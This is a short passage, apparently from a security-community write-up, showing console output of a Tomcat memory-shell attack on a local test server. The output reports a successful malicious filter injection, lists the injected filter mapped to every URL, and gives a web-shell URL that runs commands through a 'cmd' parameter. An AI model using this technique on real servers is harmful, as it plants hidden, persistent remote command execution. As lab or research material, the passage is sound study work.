 localhost:8080/test/888.jsp
[+] Malicious filter injection successful!
[+] Filter name: VksHTpPy
[+] Below is a list displaying filter names and their corresponding URL patterns:
Filter Name URL Patterns
Tomcat WebSocket (JSR356) Filter /*
VksHTpPy /*
org.example.TestFilter /test
[+] shell: http://localhost:8080/test/test?cmd=ipconfig
先知社区